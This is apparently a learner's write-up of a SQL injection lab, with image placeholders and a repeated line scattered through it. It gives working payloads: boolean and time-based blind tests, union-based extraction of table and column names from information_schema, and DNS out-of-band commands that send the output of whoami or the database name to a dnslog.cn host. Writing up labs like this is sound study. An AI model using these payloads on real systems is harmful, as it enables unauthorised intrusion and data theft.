Target Field#
It is obvious when opening the page that there is an injection point
By testing it with the concatenation and 1=1, it is found that the page can be displayed normally, and when and 1=2 is used, the page is found to be abnormal
It is judged that it may be numeric
Numeric types do not need to be enclosed in quotes, while character types need to pay attention to closing quotes when constructing
The error reported by the order by 3 page indicates that there are two columns in the current database, and no echo is found in the database
and if(exists(select * from information_schema.tables limit 1),sleep(10),1)--
By using the if judgment and the exists function to query whether the information_schema.tables table exists
If it exists, it will be delayed for 10 seconds
If it does not exist, the value 1 will be returned. This 1 represents true in the if judgment and will not affect the result
Simply put, if the information_schema.tables table exists, it will be delayed for 10 seconds, and if it does not exist, the page will be executed normally without delay
Execute ping whoami.i0f4xk.dnslog.cn in the Linux system because whoami is wrapped in backticks, so it will be executed first
The whoami command, similarly, ping $(whoami).i0f4xk.dnslog.cn has the same effect as the above code
But if you directly add whoami before dns, the command will not be output
Similarly, in Windows, you can use ping %username%..i0f4xk.dnslog.cn to execute the command g
I still have a vague understanding of the principle of DNS wildcard resolution. I hope someone can explain the principle of DNS out-of-band in detail.
?id=1 union select 1,load_file(concat("\\",(select database()),".eoumbx.dnslog.cn\abc")) --+
The page is normal but the DNS log out-of-band fails
I found that the DNS log cannot be carried out. At this time, I suddenly discovered in ?id=1 and 1=2 union select 1,2 that there is actually an echo, and suddenly I realized (interstellar players find it difficult to find...) So just directly ?id=1 and 1=2 union select 1,database() to query the current table name as maoshe
So just directly ?id=1 and 1=2 union select 1,database() to query the current table name as maoshe
?id=1 and 1=2 union select 1,table_name from information_schema.tables where table_schema=database()
information_schema is a special database defined in the SQL standard, used to store metadata of the database, including information about databases, tables, columns, constraints, permissions, etc.
table_schema is the function to query the table name in information_schema.tables
columns_name is the function to query the column name in information_schema.columns
Knowing the table name and column name, it is very easy to output the data
Through online information search, it is found that the group_concat() function can be used to output a large amount of data
For example, ?id=1 and 1=2 union select 5,group_concat(table_name) from information_schema.tables can output all the data of table_name
?id=1 and 1=2 union select 5,group_concat(column_name) from information_schema.columns where table_name ='xss'
Next, let's briefly talk about the SQL injection ideas
- Need to find the injection point
- Make judgments, whether it is character type or numeric type, character type needs appropriate quotation closure, numeric type does not need
- Judge the number of fields through orde by (convenient for subsequent use of echo points)
- Judge the echo point through the union error query (if there is no echo, you can only perform blind injection)
- Query the table name through information_schema.tables (can use limit for single query or use group_concat for query)
- Query the column name through information_schema.columns